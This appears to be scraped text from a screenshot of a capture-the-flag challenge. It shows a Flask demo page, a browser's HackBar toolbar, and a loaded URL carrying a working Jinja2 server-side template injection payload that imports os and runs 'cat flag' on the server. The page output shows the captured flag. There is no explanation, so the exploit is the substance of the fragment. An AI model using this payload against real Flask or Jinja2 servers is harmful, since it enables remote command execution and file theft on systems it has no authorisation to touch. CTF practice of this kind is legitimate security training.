 Hi flag{48ad0cde8345c8b2608933ac4e85147e}
Welcome to the chunqiu app.
Have fun with flask Demo.
Follow me: LinkedIn Twitter
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://39.106.48.123:41451/?user={{lipsum.__globals__.__builtins__.__import__('os').popen('cat flag').read()}}
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All